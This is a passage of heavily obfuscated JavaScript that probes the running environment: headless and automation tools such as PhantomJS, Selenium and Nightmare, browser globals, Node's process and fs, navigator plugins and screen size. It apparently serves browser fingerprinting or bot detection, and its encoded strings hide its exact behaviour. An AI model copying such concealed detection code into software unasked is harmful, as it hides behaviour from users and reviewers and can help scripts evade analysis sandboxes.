'\x49\x7a\x42\x4e'),function(){var _0x44fbf1=_phantom;return _0x44fbf1;}],[_0x3581('0x131', '\x44\x62\x36\x79'),_0x3581('0x132', '\x52\x40\x36\x4b'),function(){var _0x1f0c98=callPhantom;return _0x1f0c98;}],[_0x3581('0x133', '\x62\x42\x33\x2a'),_0x3581('0xb9', '\x52\x7a\x28\x57'),function(){var _0x1669bf=chrome;return _0x1669bf;}],[_0x3581('0x134', '\x55\x70\x38\x38'),_0x3581('0x135', '\x62\x44\x45\x5d'),function(){var _0x2c7bd3=yandex;return _0x2c7bd3;}],[_0x3581('0x136', '\x41\x6a\x4a\x2a'),_0x3581('0x137', '\x25\x38\x4d\x4c'),function(){var _0x1e1679=opera;return _0x1e1679;}],[_0x3581('0x138', '\x61\x25\x31\x24'),_0x3581('0x139', '\x64\x75\x74\x21'),function(){var _0x24ba93=opr;return _0x24ba93;}],[_0x3581('0x13a', '\x67\x72\x53\x54'),_0x3581('0x13b', '\x51\x4c\x65\x25'),function(){var _0x1517b9=safari;return _0x1517b9;}],[_0x3581('0x13c', '\x66\x32\x6a\x37'),_0x3581('0x13d', '\x57\x6b\x38\x38'),function(){var _0x436ff8=awesomium;return _0x436ff8;}],[_0x3581('0x13e', '\x55\x37\x72\x6b'),_0x3581('0x13f', '\x30\x43\x33\x64'),function(){var _0x25d956=puffinDevice;return _0x25d956;}],[_0x3581('0x140', '\x30\x43\x33\x64'),_0x3581('0x141', '\x31\x47\x54\x4e'),function(){var _0x34215e=__nightmare;return _0x34215e;}],[_0x3581('0x142', '\x62\x44\x45\x5d'),_0x3581('0x143', '\x66\x51\x23\x64'),function(){var _0x2f3c9c=domAutomation;return _0x2f3c9c;}],[_0x3581('0x144', '\x63\x55\x4d\x33'),_0x3581('0x145', '\x41\x56\x57\x57'),function(){var _0x3d8353=domAutomationController;return _0x3d8353;}],[_0x3581('0x146', '\x68\x6d\x6d\x57'),_0x3581('0x147', '\x74\x4e\x25\x4d'),function(){var _0x20a2a7=_Selenium_IDE_Recorder;return _0x20a2a7;}],[_0x3581('0x148', '\x57\x6b\x38\x38'),_0x3581('0x139', '\x64\x75\x74\x21'),function(){return document[_0x3581('0x149', '\x62\x42\x33\x2a')];}],[_0x3581('0x14a', '\x31\x47\x54\x4e'),_0x3581('0x137', '\x25\x38\x4d\x4c'),function(){return document[_0x3581('0x14b', '\x68\x6d\x6d\x57')];}],[_0x3581('0x14c', '\x44\x42\x79\x68'),_0x3581('0x14d', '\x37\x79\x62\x39'),function(){return process[_0x3581('0x14e', '\x30\x28\x68\x76')];}],[_0x3581('0x14f', '\x74\x47\x2a\x2a'),_0x3581('0x139', '\x64\x75\x74\x21'),function(){return global[_0x3581('0x150', '\x61\x6d\x45\x72')];}],[_0x3581('0x151', '\x57\x67\x57\x75'),_0x3581('0x152', '\x63\x55\x4d\x33'),function(){return global[_0x3581('0x153', '\x74\x4e\x25\x4d')];}],[_0x3581('0x154', '\x39\x4e\x77\x5a'),_0x3581('0x155', '\x61\x4b\x73\x34'),function(){return WebAssembly;}],[_0x3581('0x156', '\x74\x47\x2a\x2a'),_0x3581('0x157', '\x39\x4e\x77\x5a'),function(){return require('\x66\x73');}],[_0x3581('0x158', '\x30\x36\x32\x4e'),_0x3581('0x159', '\x66\x51\x23\x64'),function(){return _0x134ebd[_0x3581('0x15a', '\x57\x67\x57\x75')](globalThis,global);}],[_0x3581('0x15b', '\x52\x40\x36\x4b'),_0x3581('0x15c', '\x63\x55\x4d\x33'),function(){return window[_0x3581('0x15d', '\x55\x70\x38\x38')]();}],[_0x3581('0x15e', '\x37\x79\x62\x39'),_0x3581('0x15f', '\x30\x36\x32\x4e'),function(){return navigator[_0x3581('0x160', '\x31\x47\x54\x4e')];}],[_0x3581('0x161', '\x42\x39\x40\x7a'),_0x3581('0x162', '\x42\x39\x40\x7a'),function(){return navigator[_0x3581('0x163', '\x41\x6a\x4a\x2a')];}],[_0x3581('0x164', '\x66\x78\x5a\x54'),_0x3581('0x165', '\x36\x77\x40\x5e'),function(){return navigator[_0x3581('0x166', '\x45\x73\x66\x31')];}],[_0x3581('0x167', '\x51\x4c\x65\x25'),_0x3581('0x168', '\x45\x73\x66\x31'),function(){return _0x134ebd[_0x3581('0x169', '\x62\x42\x33\x2a')](navigator[_0x3581('0x16a', '\x25\x38\x4d\x4c')],'\x43');}],[_0x3581('0x16b', '\x77\x4d\x40\x69'),_0x3581('0x16c', '\x68\x25\x2a\x5e'),function(){window[_0x3581('0x16d', '\x57\x67\x57\x75')]=Object[_0x3581('0x16e', '\x57\x67\x57\x75')](window);return window[_0x3581('0x16f', '\x44\x42\x79\x68')][_0x3581('0xf2', '\x49\x7a\x42\x4e')];}],[_0x3581('0x170', '\x5a\x55\x4f\x56'),_0x3581('0x171', '\x64\x75\x74\x21'),function(){return _0x134ebd[_0x3581('0x172', '\x61\x25\x31\x24')](window[_0x3581('0x173', '\x57\x33\x21\x76')],0x0);}],[_0x3581('0x174', '\x66\x51\x23\x64'),_0x3581('0x127', '\x47\x76\x48\x21'),function(){return _0x134ebd[_0x3581('0x175', '\x30\x36\x32\x4e')](window[_0x3581('0x176', '\x76\x6c\x32\x5b')],0x0);}],[_0x3581('0x177', '\x44\x42\x79\x68'),_0x3581('0x178', '\x57\x33\x21\x76'),function(){return window[_0x3581('0x179', '\x66\x51\x23\x64')];}],[_0x3581('0x17a', '\x61\x4b\x73\x34'),_0x3581('0x17b', '\x36\x78\x6a\x4b'),function(){return window[_0x3581('0x17c', '\x30\x43\x33\x64')][_0x3581('0x17d', '\x36\x78\x6a\x4b')]();}],[_0x3581('0x17e', '\x44\x42\x79\x68'),_0x3581('0x17f', '\x5a\x55\x4f\x56'),function(){return _0x134ebd[_0x3581('0x180', '\x57\x67\x57\x75')](Boolean,typeof process!==_0x3581('0x181', '\x61\x6d\x45\x72')&&process[_0x3581('0x182', '\x68\x25\x2a\x5e')]&&process[_0x3581('0x183', '\x47\x76\x48\x21')][_0x3581('0x184', '\x74\x47\x2a\x2a')]);}],[_0x3581('0x185', '\x66\x32\x6a\x37'),_0x3581('0x168', '\x45\x73\x66\x31'),function(){return document[_0x3581('0x186', '\x30\x43\x33\x64')];}],[_0x3581('0x187', '\x52\x7a\x28\x57'),_0x3581('0x188', '\x57\x33\x21\x76'),function(){return eval[_0x3581('0x189', '\x2a\x57\x32\x5d')]()[_0x3581('0x10a', '\x57\x6b\x38\x38')];}],[_0x3581('0x18a', '\x53\x5e\x5a\x42'),_0x3581('0x171', '\x64\x75\x74\x21'),function(){return navigator[_0x3581('0x18b', '\x68\x6d\x6d\x57')][_0x3581('0x18c', '\x36\x77\x40\x5e')];}],[_0x3581('0x18d', '\x45\x73\x66\x31'),_0x3581('0x18e', '\x52\x7a\x28\x57'),function(){return deviceType;}],[_0x3581('0x18f', '\x52\x7a\x28\x57'),_0x3581('0x190', '\x39\x4e\x77\x5a'),function(){return screen[_0x3581('0x191', '\x63\x55\x4d\x33')];}],[_0x3581('0x192', '\x31\x47\x54\x4e'),_0x3581('0x119', '\x74\x4e\x25\x4d'),function(){return screen[_0x3581('0x193', '\x63\x55\x4d\x33')];}],[_0x3581('0x194', '\x45\x73\x66\x31'),_0x3581('0x195', '\x61\x54\x6c\x59'),function(){var _0x608216=eoapi;return _0x608216;}],[_0x3581('0x196', '\x49\x7a\x42\x4e'),_0x3581('0xb9', '\x52\x7a\x28\x57'),function(){var _0x33376f=eoapi_VerifyThis;return _0x33376f;}],[_0x3581('0x197', '\x4d\x33\x34\x28'),_0x3581('0xb9', '\x52\x7a\x28\x57'),function(){var _0x3705b3=eoapi_extInvoke;return _0x3705b3;}],[_0x3581('0x198', '\x61\x6d\x45\x72'),_0x3581('0x199', '\x5a\x55\x4f\x56'),function(){var _0x1955e4=eoWebBrowserDispatcher;return _0x1955e4;}],[_0x3581('0x19a', '\x62\x44\x45\x5d'),_0x3581('0x12e', '\x2a\x57\x32\x5d'),function(){return window[_0x3581('0x19b', '\x30\x43\x33\x64')];}],[_0x3581('0x19c', '\x57\x33\x21\x76'),_0x3581('0x19d', '\x55\x37\x72\x6b'),function(){return navigator[_0x3581('0x19e', '\x57\x33\x21\x76')][_0x3581('0x19f', '\x74\x47\x2a\x2a')]==0x2;}],[_0x3581('0x1a0', '\x53\x5e\x5a\x42'),_0x3581('0x1a1', '\x2a\x57\x32\x5d'),function(){return _0x134ebd[_0x3581('0x1a2', '\x25\x38\x4d\x4c')](navigator[_0x3581('0x1a3', '\x53\x5e\x5a\x42')][_0x3581('0xf2', '\x49\x7a\x42\x4e')],0x2);}],[_0x3581('0x1a4', '\x30\x43\x33\x64'),_0x3581('0x1a5', '\x36\x78\x6a\x4b'),function(){return window[_0x3581('0x1a6', '\x74\x47\x2a\x2a')];}],[_0x3581('0x1a7', '\x66\x51\x23\x64'),_0x3581('0x1a8', '\x76\x6c\x32\x5b'),function(){return navigator[_0x3581('0x1a9', '\x62\x44\x45\x5d')][_0x3581('0x1aa', '\x66\x32\x6a\x37')][0x0][_0x3581('0x1ab', '\x52\x7a\x28\x57')];}],[_0x3581('0x1ac', '\x62\x42\x33\x2a'),_0x3581('0x1ad', '\x74\x47\x2a\x2a'),function(){return navigator[_0x3581('0x1ae', '\x30\x28\x68\x76')][_0x3581('0x1af', '\x25\x38\x4d\x4c')][0x1][_0x3581('0x1b0', '\x44\x42\x79\x68')];}],[_0x3581('0x1b1', '\x30\x28\x68\x76'),_0x3581('0x1b2', '\x41\x6a\x4a\x2a'),function(){return navigator[_0x3581('0x1b3', '\x61\x6d\x45\x72')][_0x3581('0x1b4', '\x66\x51\x23\x64')][0x2][_0x3581('0x1b5', '\x52\x24\x49\x71')];}],[_0x3581('0x1b6', '\x57\x6b\x38\x38'),_0x3581('0x1b7', '\x61\x25\x31\x24'),function(){return navigator[_0x3581('0x121', '\x52\x24\x49\x71')][_0x3581('0x1b8', '\x77\x4d\x40\x69')];}],[_0x3581('0x1b9', '\x67\x72\x53\x54'),_0x3581('0x141', '\x31\x47\x54\x4e'),function(){return navigator[_0x3581('0x1ba', '\x30\x28\x68\x76')];}],[_0x3581('0x1bb', '\x76\x6c\x32\x5b'),_0x3581('0x17b', '\x36\x78\x6a\x4b'),function(){return navigator[_0x3581('0x1bc', '\x49\x7a\x42\x4e')][_0x3581('0x1bd', '\x55\x70\x38\x38')];}],[_0x3581('0x1be', '\x61\x4b\x73\x34'),_0x3581('0x127', '\x47\x76\x48\x21'),function(){return navigator[_0x3581('0x1bf', '\x68\x6d\x6d\x57')][_0x3581('0x1c0', '\x41\x56\x57\x57')];}]];try{var _0x19deb0=_0x3581('0x1c1', '\x51\x4c\x65\x25')[_0x3581('0x1c2', '\x62\x44\x45\x5d')]('\x7c'),_0x1fc50f=0x0;while(!![]){switch(_0x19deb0[_0x1fc50f++]){case'\x30':_0x134ebd[_0x3581('0x1c3', '\x37\x79\x62\x39')](_0x10d0f1);continue;case'\x31':var _0x408b6f=_0x4291a5[_0x3581('0x1c4', '\x67\x72\x53\x54')](0x0,0x1);continue;case'\x32':if(_0x371d29){try{_0x31ffaf[_0x3581('0x1c5', '\x68\x6d\x6d\x57')]=_0x134ebd[_0x3581('0x1c6', '\x67\x72\x53\x54')](_0x81a59f,_0x371d29);}catch(_0x3280f1){}}continue;case'\x33':if(!_0x1eb8a0[_0x3581('0x1c7', '\x76\x6c\x32\x5b')])_0x1eb8a0[_0x3581('0x1c8', '\x64\x75\x74\x21')]=_0x38bf04;continue;case'\x34':var _0x4291a5=_0x3581('0x1c9', '\x66\x51\x23\x64');continue;case'\x35':_0x5a8c65[_0x3581('0x1ca', '\x51\x4c\x65\x25')](_0x3581('0x1cb', '\x74\x4e\x25\x4d'))[_0x3581('0x1cc', '\x66\x32\x6a\x37')]=_0x134ebd[_0x3581('0x1cd', '\x64\x7a\x5b\x72')](_0x3581('0x1ce', '\x66\x32\x6a\x37'),_0x1eb8a0[_0x3581('0x1cf', '\x4d\x33\x34\x28')][_0x3581('0x1d0', '\x49\x7a\x42\x4e')]());continue;case'\x36':if(_0x434e0e){_0x57a9fe[_0x3581('0x9d', '\x31\x47\x54\x4e')]([_0x434e0e,_0x3581('0x124', '\x61\x54\x6c\x59')]);_0x134ebd[_0x3581('0x1d1', '\x41\x56\x57\x57')](_0x6eb17a,_0x406335(_0x57a9fe));}continue;case'\x37':var _0x38b78e=_0x4291a5[_0x3581('0x1d2', '\x41\x56\x57\x57')](0x1);continue;case'\x38':_0x134ebd[_0x3581('0x1d3', '\x57\x6b\x38\x38')](_0x6eb17a,_0x134ebd[_0x3581('0x1d4', '\x53\x5e\x5a\x42')](_0x406335,_0x57a9fe));continue;case'\x39':var _0x3ae063=_0x3581('0x1d5', '\x57\x6b\x38\x38');continue;case'\x31\x30':_0x57a9fe[_0x3581('0x1d6', '\x67\x72\x53\x54')]([_0x134ebd[_0x3581('0x1d7', '\x42\x39\x40\x7a')]('\x27'+_0x3ae063+'\x27',_0x3581('0x1d8', '\x45\x73\x66\x31')),_0x3581('0x1d9', '\x30\x43\x33\x64'),function(){return _0x3ae063[_0x3581('0x1da', '\x74\x47\x2a\x2a')]();}]);continue;}break;}}catch(_0x152593){_0x5a8c65[_0x3581('0x1db', '\x30\x28\x68\x76')](_0x3581('0x1dc', '\x45\x73\x66\x31'))[_0x3581('0x1dd', '\x74\x47\x2a\x2a')]=_0x134ebd[_0x3581('0x1de', '\x57\x67\x57\x75')](_0x3581('0x1df', '\x47\x76\x48\x21'),_0x1eb8a0[_0x3581('0x1c7', '\x76\x6c\x32\x5b')](_0x152593[_0x3581('0x1e0', '\x52\x40\x36\x4b')]));}finally{if(_0x371d29)_0x31ffaf[_0x3581('0x1e1', '\x61\x25\x31\x24')]=_0x371d29;}}());